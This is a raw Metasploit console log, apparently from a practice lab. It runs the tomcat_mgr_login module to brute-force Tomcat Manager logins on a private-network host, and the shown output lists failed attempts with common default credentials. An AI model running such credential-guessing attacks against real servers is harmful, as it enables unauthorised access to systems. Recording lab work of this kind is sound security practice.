 msf6 > search tomcat_mgr_login
Matching Modules
================
#  Name                                     Disclosure Date  Rank    Check  Description
-  ----                                     ---------------  ----    -----  -----------
0  auxiliary/scanner/http/tomcat_mgr_login                   normal  No     Tomcat Application Manager Login Utility
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/http/tomcat_mgr_login
msf6 > use 0
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set rhost 192.168.138.103
rhost => 192.168.138.103
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set rport 8180
rport => 8180
msf6 auxiliary(scanner/http/tomcat_mgr_login) > exploit
[!] No active DB -- Credential data will not be saved!
[-] 192.168.138.103:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: manager:admin (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: manager:manager (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: manager:root (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: role1:admin (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: role1:manager (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: role1:root (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 192.168.138.103:8180 - LOGIN FAILED: role1:s3cret (Incorrect)